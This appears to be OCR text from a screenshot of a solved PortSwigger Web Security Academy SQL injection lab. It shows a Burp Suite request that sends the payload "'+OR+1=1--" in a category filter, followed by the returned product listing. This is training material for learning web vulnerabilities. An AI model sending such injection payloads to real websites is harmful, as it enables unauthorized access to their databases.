 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
'OR 1=1 --
Refine your search:
All
Clothing, shoes and accessories
Gifts
Pets
Tech gifts
Paddling Pool Shoes
Potato Theater
Couple's Umbrella
More Than Just Birdsong
Send
Cancel
Target: https://0a010030030ba1c0c1af92e7005600b8.web
Request
Pretty
Raw
Hex
\n
1 GET /filter?category='+OR+1=1--
HTTP/1.1
2 Host:
0a010030030ba1c0c1af92e7005600b8.web-
security-academy.net
3 Cookie: session=
dAdDSICeVyhItOB3N2bHehOnEYGU0a0b
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a010030030ba1c0c1af92e700560
0b8.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
</h3>
104 <img src="
/resources/images/rating1.
png">
105 $59.01
106 <a class="button" href="
/product?productId=6">
View details
</a>
107 </div>
108 <div>
109 <img src="
/image/productcatalog/prod
ucts/49.jpg">
110 <h3>
Roulette Drinking Game
</h3>
111 <img src="
/resources/images/rating1.
png">
112 $72.99
113 <a class="button" href="
/product?productId=7">
View details
</a>
114 </div>
115 <div>
116 <img src="
/image/productcatalog/prod
ucts/7.jpg">
117 <h3>
Conversation Controlling
Lemon
Search...
0 matches
Ready
Menu
Parrot Terminal
SQL injection vulnerabil...
Burp Suite Community ...